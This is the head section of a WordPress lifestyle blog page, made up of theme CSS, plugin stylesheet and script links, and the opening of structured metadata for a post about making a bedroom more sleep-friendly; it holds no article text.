{--background-image:none;--background-color:var(--paletteColor7);--alignment:left;--margin:20px;}.cb__share-box {--icon-size:15px;--iconSpacing:0px 10px 10px 0px;--alignment:left;--fontWeight:500;--fontSize:14px;--lineHeight:1.2;}.cb__share-box[data-location="top"] {--margin:10px;}.cb__share-box[data-location="bottom"] {--margin:10px;}.cb__share-box[data-sticky="yes"] {--topOffset:150px;--sideOffset:15px;}[data-prefix="single_blog_post"] .post-navigation {--margin:80px;--linkInitialColor:var(--color);}[data-prefix="single_blog_post"] .rt-related-posts-container {--padding:70px;--background-image:none;--background-color:#eff1f5;--visibility:block;}[data-prefix="single_blog_post"] .rt-related-posts {--visibility:grid;}[data-prefix="single_blog_post"] .related-entry-title {--linkInitialColor:var(--color);}[data-prefix="web-story_single"] .post-navigation {--margin:80px;--linkInitialColor:var(--color);}[data-prefix="web-story_single"] .rt-related-posts-container {--padding:70px;--background-image:none;--background-color:#eff1f5;--visibility:block;}[data-prefix="web-story_single"] .rt-related-posts {--visibility:grid;}[data-prefix="web-story_single"] .related-entry-title {--linkInitialColor:var(--color);}.to_top {--topButtonIconColorDefault:var(--paletteColor3);--topButtonIconColorHover:var(--paletteColor5);--topButtonShapeBackgroundDefault:rgba(41,41,41,0);--topButtonShapeBackgroundHover:var(--paletteColor3);--topButtonBorderDefaultColor:var(--paletteColor3);--topButtonBorderHoverColor:var(--paletteColor3);--topButtonSize:14px;--topButtonOffset:25px;--sideButtonOffset:25px;--top-button-border:1px;--top-button-border-radius:1px;--top_button_padding:10px;}.rishi-container[data-strech="full"] {--streched-padding:40px;}</style>
<style id="ct-main-styles-tablet-inline-css" media="(max-width: 999.98px)">[data-header*="type-1"] .site-header [data-row="bottom"] {--height:70px;}[data-header*="type-1"] .site-header [data-id="logo"] .site-title {--fontSize:32px;--lineHeight:1.2;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-id="logo"] .site-title {--linkInitialColor:var(--paletteColor3);--linkHoverColor:var(--paletteColor4);}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-id="logo"] .site-description {--color:var(--paletteColor4);}[data-header*="type-1"] .site-header [data-row="middle"] {--height:70px;}[data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:16px;}[data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px var(--paletteColor8);}[data-header*="type-1"] #offcanvas {--side-panel-width:65vw;}[data-header*="type-1"] {--headerStickyHeight:70px;}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] > div {--items-gap:40px;--grid-template-colummns:initial;}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] > div {--items-gap:40px;--grid-template-colummns:initial;}[data-footer*="type-1"] footer.cb__footer [data-row="top"] > div {--items-gap:40px;--grid-template-colummns:initial;}h1, .block-editor-page .editor-styles-wrapper h1, .block-editor-page .editor-post-title__block .editor-post-title__input {--lineHeight:1.3;}h2 {--fontSize:32px;}h3 {--fontSize:28px;}h4 {--fontSize:20px;}.entry-header .page-title {--fontSize:30px;}.hero-section[data-type="type-1"] {--margin-bottom:30px;}.page .main-content-wrapper .entry-header {--margin-bottom:30px;}.cb__pagination {--spacing:60px;}[data-prefix="web-story_archive"] .cb__pagination {--spacing:60px;}#secondary {--widgetsFontSize:18px;}:root {--widgetsContentAreaSpacing:0px;--containerWidth:1024px;--containerContentMaxWidth:500px;--containerVerticalMargin:50px;}.widget-area {--sidebar-widgets-spacing:40px;}.page .entry-header {--margin-bottom:30px;}.box-layout.page .main-content-wrapper, .content-box-layout.page .main-content-wrapper {--padding:15px;}.box-layout.single .main-content-wrapper, .content-box-layout.single .main-content-wrapper {--padding:15px;}.archive.author .site-content .archive-title-wrapper {--width:100px;--margin:60px;}.search .site-content .archive-title-wrapper {--margin:60px;}.archive .site-content .archive-title-wrapper {--margin:60px;}[data-prefix="single_blog_post"] .post-navigation {--margin:60px;}[data-prefix="single_blog_post"] .rt-related-posts-container {--padding:50px;--visibility:none;}[data-prefix="single_blog_post"] .rt-related-posts {--visibility:none;}[data-prefix="web-story_single"] .post-navigation {--margin:60px;}[data-prefix="web-story_single"] .rt-related-posts-container {--padding:50px;--visibility:none;}[data-prefix="web-story_single"] .rt-related-posts {--visibility:none;}.rishi-container[data-strech="full"] {--streched-padding:30px;}</style>
<style id="ct-main-styles-mobile-inline-css" media="(max-width: 689.98px)">[data-header*="type-1"] .site-header [data-id="logo"] .site-logo-container {--LogoMaxWidth:145px;}[data-header*="type-1"] .site-header [data-id="logo"] .site-title {--fontSize:25px;--lineHeight:1.1;}[data-header*="type-1"] #offcanvas {--side-panel-width:90vw;}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] > div {--container-spacing:15px;--grid-template-colummns:initial;}[data-footer*="type-1"] footer.cb__footer [data-id="menu"] {--menu-items-spacing:25px;}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] > div {--grid-template-colummns:initial;}[data-footer*="type-1"] footer.cb__footer [data-row="top"] > div {--grid-template-colummns:initial;}h1, .block-editor-page .editor-styles-wrapper h1, .block-editor-page .editor-post-title__block .editor-post-title__input {--fontSize:32px;}h2 {--fontSize:28px;}h3 {--fontSize:26px;}.entry-header .page-title {--fontSize:25px;}.cb__pagination {--spacing:50px;}[data-prefix="web-story_archive"] .cb__pagination {--spacing:50px;}[data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="blog"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}[data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="categories"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}[data-prefix="author"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="author"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}[data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="search"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}[data-prefix="web-story_archive"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="web-story_archive"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}:root {--content-vertical-spacing:50px;--sidebarWidgetSpacing:30px;--containerWidth:767px;--containerContentMaxWidth:400px;--containerVerticalMargin:20px;}.archive.author .site-content .archive-title-wrapper {--width:80px;}[data-prefix="single_blog_post"] .post-navigation {--margin:40px;}[data-prefix="single_blog_post"] .rt-related-posts-container {--padding:30px;}[data-prefix="web-story_single"] .post-navigation {--margin:40px;}[data-prefix="web-story_single"] .rt-related-posts-container {--padding:30px;}.to_top {--topButtonOffset:10px;--sideButtonOffset:10px;}.rishi-container[data-strech="full"] {--streched-padding:15px;}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bebeautifulgirls.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #343746);--wp--preset--color--palette-color-2: var(--paletteColor2, #0e132b);--wp--preset--color--palette-color-3: var(--paletteColor3, #f21d44);--wp--preset--color--palette-color-4: var(--paletteColor4, #827586);--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #e4e4e4);--wp--preset--color--palette-color-7: var(--paletteColor7, #feedf0);--wp--preset--color--palette-color-8: var(--paletteColor8, #fff9f9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rishi-companion-frontend-css' href='https://bebeautifulgirls.com/wp-content/plugins/rishi-companion/assets/build/publicCSS.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='rishi-companion-blocks-public-css' href='https://bebeautifulgirls.com/wp-content/plugins/rishi-companion/assets/build/blocksCSS.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='rishi-companion-web-stories-css' href='https://bebeautifulgirls.com/wp-content/plugins/rishi-companion/includes/compatibility/web-stories/web-stories-frontend.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bebeautifulgirls.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bebeautifulgirls.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bebeautifulgirls.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-3-css' href='https://bebeautifulgirls.com/wp-content/uploads/elementor/css/post-3.css?ver=1740920636' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bebeautifulgirls.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bebeautifulgirls.com/wp-content/uploads/elementor/css/global.css?ver=1740920637' media='all' />
<link rel='stylesheet' id='elementor-post-5664-css' href='https://bebeautifulgirls.com/wp-content/uploads/elementor/css/post-5664.css?ver=1740921181' media='all' />
<link rel='stylesheet' id='rishi-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&#038;family=Roboto%20Slab:wght@500&#038;family=Yeseva%20One:wght@400&#038;display=swap' media='all' />
<link rel='stylesheet' id='rishi-gutenberg-css' href='https://bebeautifulgirls.com/wp-content/themes/rishi_1.1.5/css/build/gutenberg.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='rishi-style-css' href='https://bebeautifulgirls.com/wp-content/themes/rishi_1.1.5/style.min.css?ver=1.1.5' media='all' />
<style id='rishi-style-inline-css'>
:root{--e-global-color-rishi1:#343746;--e-global-color-rishi2:#0e132b;--e-global-color-rishi3:#f21d44;--e-global-color-rishi4:#827586;--e-global-color-rishi5:#ffffff;--e-global-color-rishi6:#e4e4e4;--e-global-color-rishi7:#feedf0;--e-global-color-rishi8:#fff9f9;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer='defer' src="https://bebeautifulgirls.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bebeautifulgirls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bebeautifulgirls.com/wp-json/wp/v2/posts/9836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bebeautifulgirls.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://bebeautifulgirls.com/?p=9836' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bebeautifulgirls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbebeautifulgirls.com%2Fhow-to-make-your-bedroom-more-sleep-friendly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bebeautifulgirls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbebeautifulgirls.com%2Fhow-to-make-your-bedroom-more-sleep-friendly%2F&#038;format=xml" />
<link rel="icon" href="data:,"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/"
    },
    "headline": "How To Make Your Bedroom More Sleep-Friendly",
